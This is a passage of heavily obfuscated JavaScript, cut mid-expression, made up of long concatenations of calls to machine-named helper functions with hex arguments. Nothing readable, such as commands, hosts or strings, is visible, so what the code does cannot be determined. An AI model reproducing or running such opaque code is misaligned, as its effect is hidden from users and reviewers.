d9cf(0x1792,0x1a4f,0x1ddf,0xa6c,0x2358)+O00O00911F_0x1fd229(0x2345,0x1c39,0x1807,0x175b,0xf66)+O00O00911F_0x1fd229(0x1397,0x12ce,0x1ad9,0x1030,0x2491)+O00O00911F_0x1fd229(0x148a,0x23f,0x10f3,0x1e1e,0x1b28)+O00O00911F_0xbc3d7d(0x15a2,0x875,0x6ca,0x1465,0x22ea)+O00O00911F_0x96d9cf(0x7d2,0x27a,-0x325,-0x47e,0x7df)+O00O00911F_0x301314(0xe6d,0xe1,0x17d6,0xdb2,0x1165)+O00O00911F_0x301314(0x232,0x716,0x98,0x7dc,0x942)+O00O00911F_0x96d9cf(0x295,-0x7c1,0x666,0x45a,0xcfb)+O00O00911F_0x96d9cf(0x184e,0x2646,0x111e,0x1943,0x1391)+O00O00911F_0x2a49d6(0x1fe3,0x11f8,0x1de7,0x906,0x37b)+O00O00911F_0xbc3d7d(0x1045,0x15cb,0xf6b,0x16a1,0x40f)+O00O00911F_0x96d9cf(0x7d2,-0x5f9,0x627,0x144a,-0x521)+O00O00911F_0x1fd229(0x2d8f,0x1b81,0x1f4f,0x13c0,0x1295)+O00O00911F_0x301314(0x1308,0x60b,0x788,0x759,0x19d8)+O00O00911F_0x301314(0x103a,0x764,0x1ee8,0x13eb,0x416)+O00O00911F_0x96d9cf(0x412,-0x91f,0xe00,-0x59a,-0x8fd)+O00O00911F_0x96d9cf(0x2b4,-0x4a5,-0x661,-0x9d0,0xa4)+O00O00911F_0x2a49d6(-0x697,0x794,0xbc0,0x7de,0xcac)+O00O00911F_0x96d9cf(0x1c75,0x1d31,0x173c,0x2097,0x16d2)+O00O00911F_0x2a49d6(0x8da,0x59c,0x133f,-0x60c,0xdd)+O00O00911F_0x96d9cf(0x9c6,-0x377,-0x513,0xbb4,0x16f9)+O00O00911F_0x2a49d6(0x15c7,0x16de,0x17ea,0x2296,0x1936)+O00O00911F_0x1fd229(0x95e,0xffc,0x10f3,0x70e,0x1dcf)+O00O00911F_0x301314(0x58f,0x456,0xe5c,-0x791,0xc32)+O00O00911F_0x301314(0x691,0x10fb,-0x598,0x840,0x1580)+O00O00911F_0x1fd229(0xc37,0x1713,0xa5e,0x1366,0x82f)+O00O00911F_0x96d9cf(0x405,-0x51a,-0x3ae,0x46c,0xe93)+O00O00911F_0x301314(-0x127,-0xd1d,0x5d9,-0x131,-0x400)+O00O00911F_0x1fd229(0x1aa1,0x2bb6,0x2065,0x2446,0x1ca5)+O00O00911F_0x1fd229(0x86b,-0x869,0x49d,-0x708,0x3d)+O00O00911F_0x96d9cf(0xb79,0xd06,0xe6b,0xfc4,0xbf6)+O00O00911F_0xbc3d7d(0x699,0x1513,0xd19,-0x63f,-0x728)+O00O00911F_0x2a49d6(0x1479,0xcf8,0xf2c,0x276,0x1464)+O00O00911F_0x1fd229(0x15bc,0x1553,0xe7e,0x1b37,0xdf6)+O00O00911F_0x1fd229(0xdc6,0xc1d,0x75c,0xa06,-0x3dc)+O00O00911F_0x2a49d6(0x104f,0x1065,0x1357,0x7c7,0xb1f)+O00O00911F_0xbc3d7d(0x16a6,0x16f3,0x174a,0x2134,0x20b4)+O00O00911F_0x96d9cf(0x1464,0xccc,0xff1,0x1225,0x1e19)+O00O00911F_0x301314(0xd7d,0x1b1b,0xcf2,0x701,0x35b)+O00O00911F_0x96d9cf(0x1bc0,0x27be,0x1e30,0x11c9,0x1555)+O00O00911F_0x96d9cf(-0x74,0x49e,-0x89d,0x1d5,-0xcd6)+O00O00911F_0x2a49d6(0x2514,0x1966,0x277b,0x22a9,0x2813)+O00O00911F_0xbc3d7d(0x124e,0x514,0x16ca,0xf2e,0x1728)+O00O00911F_0x2a49d6(-0x646,0x7de,0xe92,0xdaa,-0x46c)+O00O00911F_0x301314(0x156d,0x11d2,0x11bc,0x1d15,0xa5c)+O00O00911F_0x2a49d6(-0x885,0x122,-0x703,0x266,0xea5)+O00O00911F_0xbc3d7d(0xf87,0x1ac2,0x1391,0xdb7,0xd2b)+O00O00911F_0xbc3d7d(0xefc,0x159f,0xeae,0x12a4,0xdbb)+O00O00911F_0xbc3d7d(0x1616,0x1739,0x205e,0x1af6,0xa16)+O00O00911F_0x1fd229(0xf2e,0x2907,0x1ccf,0x227d,0x2694)+O00O00911F_0x96d9cf(0x744,0x97d,0x1511,0xf3,0xd02)+O00O00911F_0x1fd229(0x1cde,0x18fb,0x10f3,0x170c,0x12d9)+O00O00911F_0x301314(0x7ba,0x10,0x1086,0xd44,0x152d)+O00O00911F_0x96d9cf(0x21f,0xc02,0x168,0x252,-0x586)+O00O00911F_0x301314(0x42a,-0x38d,0x8da,0xf8a,0x1c9)+O00O00911F_0x2a49d6(0x501,0x12d4,0x782,0x211f,0x1a57)+O00O00911F_0xbc3d7d(0x16e7,0x202b,0x1596,0x108d,0xfc6)+O00O00911F_0x2a49d6(0x1125,0x886,0x1512,0x1241,0x633)+O00O00911F_0x2a49d6(0xcba,0xcf8,0xa16,0x6e,0x828)+O00O00911F_0x2a49d6(0x5f,0xa83,-0x45e,0x179f,0x1328)+O00O00911F_0x96d9cf(0x1438,0x200d,0x1dc8,0x1b4b,0x1737)+O00O00911F_0x96d9cf(0x9ad,0x15fe,-0x303,-0x296,0x1c5)+O00O00911F_0x1fd229(0x12f3,0x1ce0,0x1836,0x2676,0x2531)+O00O00911F_0x96d9cf(0x1792,0x1371,0xd0e,0xcb9,0x206d)+O00O00911F_0x1fd229(0x1445,0x397,0xe28,0x124e,0xc25)+O00O00911F_0x301314(0xe99,0x4fd,0xb98,0x687,0xd8c)+O00O00911F_0x1fd229(0x1a27,0x1012,0xbcf,0x685,0x323)+O00O00911F_0xbc3d7d(0x11e9,0x1b0b,0x1245,0xf49,0x110a)+O00O00911F_0xbc3d7d(0xcc8,0xa79,-0x1b3,0x77e,0x1c)+O00O00911F_0x2a49d6(-0x37,0xd30,0x14ea,0x952,0x1948)+O00O00911F_0xbc3d7d(0x1681,0xc2d,0x1260,0x1c9e,0x1ea4)+O00O00911F_0x96d9cf(0xa74,0x1492,0x182a,0x18cb,-0x1ac)+O00O00911F_0x301314(0xf6b,0x1aec,0xe35,0x15a,0x1826)+O00O00911F_0x2a49d6(0x1684,0x18d4,0x2532,0xf71,0x2402)+O00O00911F_0x96d9cf(0x8eb,0x561,-0x2fa,0x393,0x4e)+O00O00911F_0x96d9cf(0x1020,0x14b5,0x1ea2,0x1a7a,0x59c)+O00O00911F_0x96d9cf(0x692,0xac9,-0x8d,0x5f4,0x427)+O00O00911F_0x301314(0x110d,0x1f7e,0x1c82,0x22a,0x717)+O00O00911F_0xbc3d7d(0xcc8,0xcb0,0x9a9,0x22e,0x116a)+O00O00911F_0x2a49d6(-0x145,0xd30,0x1ba,0x57,0x1c10)+O00O00911F_0xbc3d7d(0x16e7,0x1417,0x2249,0x80d,0x1fc6)+O00O00911F_0x301314(0x5bd,0x827,-0x1b9,0x1151,0x1376)+O00O00911F_0x1fd229(0x358,0x4c9,0x10f3,0x1837,0x499)+O00O00911F_0x301314(0x7ba,0x1b5,0x1020,0x494,0x822)+O00O00911F_0x301314(0x98,-0x4a0,0xaaf,-0x7e9,0x756)+O00O00911F_0x96d9cf(0x5b1,0x1470,0x6cf,-0x83e,0x124)+O00O00911F_0x301314(0x100b,0x422,0x40e,0x117a,0x5e7)+O00O00911F_0x1fd229(0x2533,0x1d15,0x1ccf,0x13cf,0x1b11)+O00O00911F_0xbc3d7d(0x699,0x1b1,0x7bd,0x11da,0xd5)+O00O00911F_0x2a49d6(0x1bb2,0xcf8,0x16b9,0x1549,0xa3e)+O00O00911F_0x2a49d6(-0x1ce,0xa83,0x262,0x252,0x1886)+O00O00911F_0x2a49d6(0x982,0x157a,0x1a15,0x1fb0,0x1cc7)+O00O00911F_0xbc3d7d(0x902,0x307,0x818,0x13b,0x9fe)+O00O00911F_0x96d9cf(0x12f9,0x4b0,0x1370,0x5a0,0x1cd0)+O00O00911F_0x1fd229(0x1c4b,0xa88,0x141c,0x1598,0x10d8)+O00O00911F_0x1fd229(0x103b,0x2b1,0x72a,-0x1a8,0x9e5)+O00O00911F_0x1fd229(0xac4,0xce6,0x7be,0x8c9,0xc2e))+(O00O00911F_0x2a49d6(0x137a,0x10c1,0xda8,0xae0,0x1d8c)+O00O00911F_0x96d9cf(0x1b28,0xe57,0x1281,0x2410,0x1418)+O00O00911F_0x301314(0xb23,0x16f4,0x8aa,0xfe8,0x59c)+O00O00911F_0x1fd229(0x371,0x17f1,0xe28,0x143b,0x1844)+O00O00911F_0x96d9cf(0x1020,0x1ec,0x12bc,0x765,0x1c82)+O00O00911F_0x96d9cf(0x1b2e,0x1c26,0x1772,0x1cc4,0x1337)+O00O00911F_0x2a49d6(0x1845,0x18d4,0x26f2,0x1053,0x1d4c)+O00O00911F_0x2a49d6(-0x705,0x7de,0x141f,0x3e3,0x50c)+O00O00911F_0xbc3d7d(0x11a0,0x1727,0x1520,0x1576,0x707)+O00O00911F_0x301314(0xe99,0x865,0x507,0x16d8,0xeb2)+O00O00911F_0x96d9cf(0x15d7,0xfbc,0x102c,0x239e,0x1100)+O00O00911F_0x301314(0xfad,0x1b8e,0x1427,0x458,0x1852)+O00O00911F_0x1fd229(0x1782,0x20b,0x8f5,0x16c2,0xa2a)+O00O00911F_0x1fd229(-0x59d,0x9c1,0x6fa,0x14dd,0xb22)+O00O00911F_0x1fd229(0xa3,0xfdb,0xab2,0x6c9,0xab2)+O00O00911F_0x96d9cf(0x6ea,0x6e6,-0x78a,0x900,0x411)+O00O00911F_0x96d9cf(0x1ac1,0xcc0,0x194e,0x21c9,0x20b0)+O00O00911F_0xbc3d7d(0x1668,0x1b24,0x83e,0x1886,0xc7c)+O00O00911F_0x301314(0x13f9,0x21b3,0x1929,0x181c,0x1ef8)+O00O00911F_0xbc3d7d(0x29,0x2c4,-0x201,0x5bb,0xcd8)+O00O00911F_0x301314(0xbbe,0xb7a,0x33d,0x1bb,0x1064)+O00O00911F_0x1fd229(0x5a9,-0x118,0xa77,0x517,-0x5f)+O00O00911F_0x96d9cf(0x1196,0x15e7,0x1e12,0x1c54,0xab2)+O00O00911F_0x301314(0x1ae5,0x1a98,0x1556,0x1bda,0x1170)+O00O00911F_0x2a49d6(0x2749,0x19f6,0x2021,0x2781,0x1ad0)+O00O00911F_0xbc3d7d(0x1ac9,0x1047,0x2455,0x1e37,0x22ee)+O00O00911F_0x1fd229(0x274b,0x1487,0x1fc4,0x17d1,0x288b)+O00O00911F_0x1fd229(0x1041,0x14a1,0x152c,0xe43,0x2138)+O00O00911F_0x96d9cf(0x17c5,0xafd,0x17e4,0x1034,0xc41)+O00O00911F_0x2a49d6(0xfec,0x1bec,0x1848,0x24fd,0x1962)+O00O00911F_0x96d9cf(0x1bc0,0x1622,0x2003,0x2aa4,0x123b)+O00O00911F_0x1fd229(0x1c67,0x2027,0x220f,0x306b,0x1410)+O00O00911F_0x1fd229(0x1406,0x1421,0x1abd,0x2924,0xe21)+O00O00911F_0x1fd229(0xfee,0xc1b,0x85b,0x1056,-0x41e)+O00O00911F_0x1fd229(0xa66,0x23d1,0x162f,0x87d,0x222a)+O00O00911F_0x301314(0x160b,0x171f,0x15e9,0xbff,0x1788)+O00O00911F_0xbc3d7d(0x16e7,0x118e,0x8f3,0x18ea,0x1af8)+O00O00911F_0x301314(0x791,0xaf2,0x38e,-0x188,0x1618)+O00O00911F_0x96d9cf(0x137d,0x1e1b,0x18b2,0x102b,0x9da)+O00O00911F_0x96d9cf(0x410,0x12a4,0x123b,0xa79,-0x1ed)+O00O00911F_0x301314(0x79b,0x48b,0x15e3,-0x578,-0x571)+O00O00911F_0x1fd229(0x2adf,0x14ff,0x1ccf,0xde4,0x1675)+O00O00911F_0x96d9cf(0x1792,0x2465,0xba3,0x238d,0x1441)+O00O00911F_0x301314(0x160b,0x22af,0x1866,0x1a38,0xd78)+O00O00911F_0xbc3d7d(0x21b,-0x52c,0x4bf,-0x8c6,0xbbf)+O00O00911F_0xbc3d7d(0xf22,0x1747,0x1812,0x1893,0x791)+O00O00911F_0x2a49d6(0xc75,0x5cf,0x996,-0x5d7,-0x918)+O00O00911F_0xbc3d7d(0x1516,0x15af,0x1578,0xa91,0x1bfd)+O00O00911F_0x301314(0x12dd,0x1c26,0x1f4e,0xcb8,0x7ab)+O00O00911F_0x2a49d6(0x201d,0x18d4,0x191f,0x1477,0x209a)+O00O00911F_0xbc3d7d(0x16e7,0xf90,0x2116,0x981,0xc82)+O00O00911F_0xbc3d7d(-0xd0,0x59b,0x9d2,-0xc33,-0xc3f)+O00O00911F_0x96d9cf(0x11da,0xc7f,0xa3a,0x951,0x13a9)+O00O00911F_0x2a49d6(0x2122,0x143e,0xecb,0x15e8,0xf94)+O00O00911F_0x1fd229(0x207,0x8ca,0xc6c,0xa2c,0xc3a)+O00O00911F_0x301314(0x12dd,0xc4c,0xf1f,0x1c41,0x497)+O00O00911F_0xbc3d7d(0x16e7,0xa23,0x1fc5,0x1bd1,0x1b4f)+O00O00911F_0xbc3d7d(0x4cb,0x329,0xefb,-0x5d1,0x1128)+O00O00911F_0xbc3d7d(0x13b9,0x1218,0xebc,0x1703,0x139f)+O00O00911F_0x301314(0x160b,0x109b,0x18d0,0xf01,0x18fe)+O00O00911F_0x2a49d6(0x19e,0xadc,0x9b,0x190d,0xced)+O00O00911F_0x1fd229(0x874,0x1ade,0xf60,0x1d1b,0xbad)+O00O00911F_0x1fd229(0x493,0x1798,0xd03,0x18f3,0x1b22)+O00O00911F_0x1fd229(0xb13,0x1271,0x19a1,0x1b60,0x2454)+O00O00911F_0x301314(0x160b,0x17b3,0xad4,0x2408,0x1a66)+O00O00911F_0x96d9cf(0x99a,0x451,0x139e,0xaf6,-0x327)+O00O00911F_0xbc3d7d(0x1615,0x23e4,0x2016,0x1249,0x76c)+O00O00911F_0x301314(0x170d,0x19e6,0x1793,0x165e,0x19c1)+O00O00911F_0x301314(0x231,0x8c0,0x1017,0x71,-0x888)+O00O00911F_0x1fd229(0x1de6,0x1dca,0x16dc,0x1875,0x9cc)+O00O00911F_0x1fd229(-0x4d4,0x13d7,0x4e4,-0x159,0x667)+O00O00911F_0xbc3d7d(0xdeb,0x796,0xf07,0x166d,0x17bf)+O00O00911F_0x96d9cf(0x6ff,0xd81,0xb95,-0x346,-0x2b4)+O00O00911F_0xbc3d7d(0x138,0x16f,-0x70d,0x74,0xc30)+O00O00911F_0x301314(0x18e6,0x2385,0xcc4,0x1f01,0x2514)+O00O00911F_0x1fd229(0x1101,0x29c0,0x1bf2,0x1f03,0x18a2)+O00O00911F_0x1fd229(0x1df5,0x1a36,0x1ccf,0x1b4a,0x1855)+O00O00911F_0x96d9cf(0x1792,0x175c,0x233a,0x23d2,0x1c83)+O00O00911F_0x1fd229(0x25d7,0xe42,0x1c4f,0x2344,0x29fd)+O00O00911F_0x301314(0xe4d,0x7b,0xc7,-0x26,0x1a72)+O00O00911F_0xbc3d7d(0x225,-0x364,-0xc5a,-0xb6d,0xa31)+O00O00911F_0xbc3d7d(0x831,0xb52,0x1420,0x280,0x92c)+O00O00911F_0x1fd229(0x2ef,0x16c4,0x87b,0x57,0x106f)+O00O00911F_0x96d9cf(0x7b6,-0x6eb,-0x415,0x4b2,0x79d)+O00O00911F_0xbc3d7d(0x70,0x8d2,0xca5,-0x3ce,0xdcd)+O00O00911F_0x301314(0x18f7,0xd84,0x20b0,0x233a,0x104a)+O00O00911F_0x96d9cf(0x521,0x63d,0x244,0x50d,0x60d)+O00O00911F_0x301314(0x160b,0x1323,0x1959,0x1aea,0x20eb)+O00O00911F_0x96d9cf(0x8be,0xe26,0x73f,0x9ba,-0x299)+O00O00911F_0x96d9cf(0x18ab,0x114e,0x228c,0xa08,0x1eba)+O00O00911F_0x1fd229(0x1ec5,0x1c00,0x1779,0x1673,0x1883)+O00O00911F_0x2a49d6(0x5ec,0x15e,-0x45e,-0x318,0x9e8)+O00O00911F_0x1fd229(0x128d,0x1639,0x1bf2,0x2043,0x1eb8)+O00O00911F_0xbc3d7d(0x16e7,0x1662,0x20bb,0x1668,0xc16)+O00O00911F_0x2a49d6(0x1fab,0x18d4,0x2368,0xf15,0xba7)+O00O00911F_0x2a49d6(0x1b6f,0xdb9,0x6bd,0xff0,0x5c2)+O00O00911F_0xbc3d7d(0xc38,0xd58,0x12b7,0x6fd,0x1999)+O00O00911F_0xbc3d7d(0x225,0x75a,0x31b,-0x59f,0xe36)+O00O00911F_0x2a49d6(0xa15,0xa1e,0x6ff,0xb6c,0x1830)+O00O00911F_0x96d9cf(0x33e,0x8bd,0xedb,-0x207,-0x63)+O00O00911F_0x2a49d6(-0x1fd,0x8f8,0xb89,0x42d,0x43f)+O00O00911F_0x2a49d6(-0x605,0x25d,-0xbad,-0x92b,0x62d)+O00O00911F_0x2a49d6(0x1eb4,0x15ab,0x191b,0x1e22,0x7d1)+O00O00911F_0x96d9cf(0x521,0x187,0xcff,0xcc7,0x148)+O00O00911F_0xbc3d7d(0x16e7,0xd33,0xeed,0x84b,0x133d)+O00O00911F_0x2a49d6(0x16b4,0xa00,-0x34d,0x13ac,0x1491)+O00O00911F_0x301314(0x1724,0x2397,0x19a9,0x1ce8,0x23db)+O00O00911F_0x96d9cf(0x123c,0x1c62,0x8c6,0xa51,0x89d)+O00O00911F_0x1fd229(0x789,0x1213,0xdc7,0x1c86,0x753)+O00O00911F_0x2a49d6(0x1d0d,0x17f7,0x2582,0x1673,0x23a1)+O00O00911F_0xbc3d7d(0x16e7,0x1510,0x25ab,0x2092,0x1b5b)+O00O00911F_0xbc3d7d(0x16e7,0x24fa,0x1924,0x1410,0x2556)+O00O00911F_0x301314(0xe7f,0x810,0x1a3d,0x131a,0xed8)+O00O00911F_0x96d9cf(0x1c97,0x2b2a,0x1e73,0x228e,0x24f0)+O00O00911F_0x301314(0x1ae5,0x2843,0x2719,0xd0a,0x1672)+O00O00911F_0x2a49d6(0x1c58,0x19ed,0x1261,0x2350,0x2310)+O00O00911F_0xbc3d7d(0x183c,0x1d29,0x128b,0x22bd,0x202c)+O00O00911F_0x96d9cf(0x13e0,0x6a8,0x21ca,0x1bbb,0x841)+O00O00911F_0x2a49d6(0x2121,0x18d4,0x246a,0x234c,0x137e)+O00O00911F_0x301314(0x160b,0x1f2e,0xd8e,0x1fb6,0x1b18)+O00O00911F_0xbc3d7d(0x608,0x79d,0xb45,0x12c,0xc2)+O00O00911F_0xbc3d7d(0x1667,0x126c,0x1107,0x1f28,0x16d6)+O00O00911F_0x1fd229(0xfb,0x1402,0xcb1,0xa3b,0xfd0)+O00O00911F_0x301314(0x12a1,0x15bb,0x79e,0x915,0x1593)+O00O00911F_0x1fd229(0x20a5,0x2463,0x174a,0x1fb7,0x1af7)+O00O00911F_0x2a49d6(0x168c,0x1c70,0xde3,0x1425,0x29fa)+O00O00911F_0x301314(0x160b,0x1b86,0x8f1,0x2104,0x14a1)+O00O00911F_0xbc3d7d(0x16e7,0x1a4e,0x1b7c,0x980,0x1ab0)+O00O00911F_0xbc3d7d(0x16e7,0x11c9,0x1025,0x1a6f,0xc05)+O00O00911F_0xbc3d7d(0x1667,0xe96,0x141f,0x1a0d,0x1811)+O00O00911F_0x301314(0xe4d,0xd22,0x1b18,0xf62,0x10dc)+O00O00911F_0x301314(0x17fa,0xfb3,0x1e9d,0x1a83,0x24c9)+O00O00911F_0x1fd229(0x1575,0x12e4,0x1ccf,0x2382,0x12d7)+O00O00911F_0xbc3d7d(0x16e7,0xea7,0x2426,0x1367,0xc12)+O00O00911F_0x96d9cf(0x405,0x119a,-0x579,0xea4,0x11b2)+O00O00911F_0x2a49d6(0x2302,0x18d4,0x1fb9,0x1b2b,0x2195)+O00O00911F_0x1fd229(0x21c5,0x2001,0x1ccf,0x2091,0x22ef)+O00O00911F_0xbc3d7d(0x629,0x147,0x9d8,-0x609,0x2aa)+O00O00911F_0x301314(0x4a7,-0xf9,0xd01,0x1ce,-0x11a)+O00O00911F_0x1fd229(0x72c,0x1818,0xc85,0x37a,0x67d)+O00O00911F_0x2a49d6(0xee3,0x15a6,0x243a,0x157f,0x1177)+O00O00911F_0x2a49d6(0x1881,0x186e,0xfb9,0x114c,0xd7b)+O00O00911F_0x96d9cf(0x1464,0x1cc0,0x1dea,0xd46,0x7bd)+O00O00911F_0x301314(0x7e,-0x75b,0xd8f,-0xaa3,0x16d)+O00O00911F_0x96d9cf(0x87e,-0x5dc,-0x284,0x1770,0xf9a)+O00O00911F_0x2a49d6(0x5ae,0xcf8,0x701,0x1b32,0xbf0)+O00O00911F_0x1fd229(0x14ba,0x1d15,0x21fb,0x24f4,0x1723)+O00O00911F_0x2a49d6(0x167,0xe3,-0x1b6,-0xa76,0x28)+O00O00911F_0x301314(0xcdf,0x977,0xf6f,0x9c9,0x197c)+O00O00911F_0xbc3d7d(0x138c,0x1513,0x18c9,0x1efe,0x1dc1)+O00O00911F_0x2a49d6(0x44a,0x1162,0x1248,0x399,0x8fe)+O00O00911F_0x96d9cf(0x6df,-0x1c7,0xb,-0x61f,0xdfa)+O00O00911F_0x2a49d6(-0x91e,0x5ac,-0x3e6,0xe31,0x856)+O00O00911F_0x96d9cf(0x7a6,0xac2,0x14d5,0xc15,0x54f)+O00O00911F_0x96d9cf(0xf40,0xfc5,0x154,0x7e8,0x196e)+O00O00911F_0xbc3d7d(0x1109,0x1a42,0x7aa,0x1594,0x1d52)+O00O00911F_0x301314(-0x31,-0xab1,0x373,-0x180,-0x3e2)+O00O00911F_0x301314(0x15fd,0x1379,0xfb1,0x1b3d,0xc0d)+O00O00911F_0x1fd229(0x654,0x5dd,0x1461,0x1b6b,0xdb0)+O00O00911F_0x1fd229(0x1ced,0x137e,0x1179,0xb15,0x124f)+O00O00911F_0x301314(0x1233,0xa9c,0xdcf,0x14a5,0x1a7a)+O00O00911F_0xbc3d7d(0x10bc,0x10f7,0x1a03,0x3e8,0x1729)+O00O00911F_0x1fd229(-0x827,-0x260,0x56c,0x115f,0x491)+O00O00911F_0xbc3d7d(0x1a7d,0x248c,0x1132,0x2844,0xe12)+O00O00911F_0x1fd229(0x14a1,0x38e,0xd58,0x17f0,0x1227)+O00O00911F_0x96d9cf(0x699,0xc1e,0x113f,0x3b2,-0xa0)+O00O00911F_0xbc3d7d(0xc30,-0x23a,0x14c8,0x150,0xe)+O00O00911F_0x96d9cf(0x1792,0x1ac5,0x1ee1,0x2173,0x1c52)+O00O00911F_0xbc3d7d(0x16e7,0x1a34,0xf01,0x137b,0x22e2)+O00O00911F_0x1fd229(0x1165,0x3da,0xd0c,0x1bc5,0x1ec)+O00O00911F_0x301314(0x316,0xc74,0x42e,0x11ba,0x1130)+O00O00911F_0x96d9cf(0x7c6,0xff7,-0x2cc,0xa6c,0xc8e)+O00O00911F_0x96d9cf(0x1464,0x186b,0x21be,0xb1a,0x1cd1)+O00O00911F_0x2a49d6(0x1530,0x18d4,0x1ea6,0x18a3,0x1c57)+O00O00911F_0x2a49d6(0x23c6,0x189b,0x1d52,0x1188,0x1c69)+O00O00911F_0x2a49d6(-0x555,0x1d3,0x18,0xee2,0xab5)+O00O00911F_0x2a49d6(0x1d6a,0x1025,0x1d8e,0x9bd,0x17bd)+O00O00911F_0x96d9cf(0x432,0x54b,0xd6c,-0x9dd,0x8ad)+O00O00911F_0x96d9cf(0x12c0,0x2074,0x10cb,0x535,0x1164)+O00O00911F_0x96d9cf(0x936,0x10f4,0x169a,0x14cb,0x8b9)+O00O00911F_0x2a49d6(0xa5f,0x17f7,0x1cbd,0x1197,0x106c)+O00O00911F_0x301314(0x160b,0x18da,0x16a3,0x1995,0x1dff)+O00O00911F_0x96d9cf(0x1792,0x22a1,0x1b9a,0x19d0,0x1464)+O00O00911F_0x2a49d6(0x22ee,0x1854,0x19e1,0x244d,0x225b)+O00O00911F_0xbc3d7d(0xf29,0xe73,0x1849,0xe04,0x907)+O00O00911F_0x1fd229(0xe55,-0x258,0xa43,0x15f,0x4fa)+O00O00911F_0x2a49d6(0x123a,0xad5,-0x1c6,0x89b,0xdb4)+O00O00911F_0x301314(0x1aa8,0xe28,0x26f7,0x1a67,0x1bf3)+O00O00911F_0x96d9cf(0x1932,0x19c7,0x16ca,0x1515,0x1061)+O00O00911F_0x96d9cf(0x10d,-0x3fc,0x818,-0x261,0xb98)+O00O00911F_0x96d9cf(0x521,-0x9c5,0x12f6,0x1146,-0x6fc)+O00O00911F_0x1fd229(0x2586,0x1a35,0x1ccf,0x1da3,0x2594)+O00O00911F_0x2a49d6(0x4a7,0xe50,-0x9f,0xbf0,0xb17)+O00O00911F_0x301314(-0x37,-0xba5,0xd89,0x96f,-0xc69)+O00O00911F_0x301314(0x15aa,0x2185,0x1723,0xa2d,0x1b62)+O00O00911F_0xbc3d7d(0x871,0xe36,0x14a5,0xd4e,0x16b0)+O00O00911F_0x1fd229(0x2742,0x28b7,0x1ccf,0x20dd,0x1650)+O00O00911F_0x2a49d6(0xe2a,0x1c26,0x1c99,0x158b,0x13ce)+O00O00911F_0x301314(0x160b,0x1a6a,0x1728,0x1301,0xadc)+O00O00911F_0x301314(0x19b0,0x1b2f,0xef8,0xdff,0x111a))+(O00O00911F_0x301314(0xdf8,0xbf4,0x1c84,0x1817,0x1b17)+O00O00911F_0xbc3d7d(0x1a7d,0x1717,0x1a6b,0xd9e,0x169d)+O00O00911F_0x1fd229(0x1861,0x1855,0xccf,0x22a,0x1f7)+O00O00911F_0xbc3d7d(0xd39,0x8b1,0x1f7,0x16d2,0x1b0c)+O00O00911F_0x2a49d6(0x1444,0x1d98,0x255e,0x1f7b,0x2160)+O00O00911F_0x96d9cf(0x1bd,-0xc1,0x237,-0x9de,0x83d)+O00O00911F_0x2a49d6(-0x1b8,0x6b7,0x803,0x863,0x107d)+O00O00911F_0x2a49d6(0x15ae,0x82c,0x957,-0x146,0x3a3)+O00O00911F_0x96d9cf(0x1ac1,0x1241,0x1910,0xd89,0x203d)+O00O00911F_0xbc3d7d(0xd3b,0xec4,0xc67,0xb71,0x1776)+O00O00911F_0x2a49d6(0x18ab,0x1d98,0x2a23,0x25c6,0x21b1)+O00O00911F_0x96d9cf(0x108e,0x3f0,0xcba,0x11b2,0x1315)+O00O00911F_0x1fd229(0x8a7,0x1055,0x6f5,0x15a4,0xaee)+O00O00911F_0x96d9cf(0x9be,0x569,0xfd2,0x4f,-0x219)+O00O00911F_0x2a49d6(0x2079,0x1586,0x137c,0x1614,0x9a7)+O00O00911F_0xbc3d7d(0x506,0x4a5,0x82b,0xdf9,0x8ef)+O00O00911F_0x1fd229(0x391,0xc97,0xec3,0x856,0x1397)+O00O00911F_0xbc3d7d(0x758,-0x293,0x1214,-0x12b,0x76c)+O00O00911F_0xbc3d7d(0x1592,0x209a,0x143b,0xc25,0x130f)+O00O00911F_0x96d9cf(0x12ca,0x1442,0x1f2f,0x8ac,0x1a66)+O00O00911F_0xbc3d7d(0x14f1,0x175c,0x86a,0x1879,0x1b01)+O00O00911F_0xbc3d7d(0xb0b,-0x258,0xcf2,-0x147,0x10cf)+O00O00911F_0x301314(0x1958,0x21d6,0x1dad,0x2154,0x26d4)+O00O00911F_0x2a49d6(0xa77,0x5c0,0xb4a,0x49d,-0x8ce)+O00O00911F_0x301314(0x1491,0x16d2,0x100e,0x955,0xa5d)+O00O00911F_0x301314(0xb54,0x6e2,0xbcd,0x2e8,0xf37)+O00O00911F_0x301314(0x160b,0x772,0x184a,0x2464,0x1bf6)+O00O00911F_0xbc3d7d(0x16e7,0x1938,0x1064,0x1afd,0x2335)+O00O00911F_0x96d9cf(0x14c6,0x14bc,0x1a79,0x11a5,0x1032)+O00O00911F_0x1fd229(0x1061,0x2642,0x1d9e,0x2c00,0x2542)+O00O00911F_0x301314(0xc4d,0x1aef,0x93e,0xcce,0xa0b)+O00O00911F_0xbc3d7d(0x16e7,0x23a0,0xc42,0x1498,0x2382)+O00O00911F_0x2a49d6(0xf52,0x18d4,0x175d,0x19ed,0x1106)+O00O00911F_0x301314(0x11cf,0x1985,0x47a,0x1d86,0x1fca)+O00O00911F_0x301314(-0x1af,0xc7e,-0x3ed,0x610,-0x42e)+O00O00911F_0x1fd229(0x2ff,0x136b,0xa26,0x8e4,0x1463)+O00O00911F_0x96d9cf(0xd9,0x441,0x50b,-0x28,-0x7b1)+O00O00911F_0x2a49d6(-0x5f1,0x2f3,0x181,-0x459,0xed4)+O00O00911F_0x2a49d6(0x1b2b,0x15a6,0xe33,0x15b9,0xd22)+O00O00911F_0x1fd229(0x2855,0x1610,0x1ccf,0x1bff,0x2802)+O00O00911F_0xbc3d7d(0x1037,0x133d,0x2aa,0x1a81,0x85e)+O00O00911F_0x2a49d6(0x1afc,0xf08,0xc56,0x21c,0x4c0)+O00O00911F_0x301314(0x1883,0xe62,0x1b9e,0x26bc,0xef3)+O00O00911F_0xbc3d7d(0x930,0x79e,0x15ab,0x306,0x15ae)+O00O00911F_0x2a49d6(0xcd5,0x1133,0xfb1,0x66d,0x1f55)+O00O00911F_0x2a49d6(0xf7d,0xf16,0xe62,0x108a,0x279)+O00O00911F_0xbc3d7d(0x16e7,0x150e,0xdc2,0x106c,0xede)+O00O00911F_0x2a49d6(0x1e72,0x18d4,0x2276,0xb1d,0xf40)+O00O00911F_0x96d9cf(0x40c,-0x4f6,-0x884,0xc6b,0x98)+O00O00911F_0x2a49d6(0x11ea,0x869,-0x593,0x412,0x45a)+O00O00911F_0xbc3d7d(0xd1b,0x91e,0x14f2,0xc5b,0x941)+O00O00911F_0xbc3d7d(0x476,0x79d,-0x4de,-0x9a9,-0x76e)+O00O00911F_0x1fd229(0x1849,0x1446,0x1ccf,0x1b80,0x1776)+O00O00911F_0x2a49d6(0x2c17,0x1d97,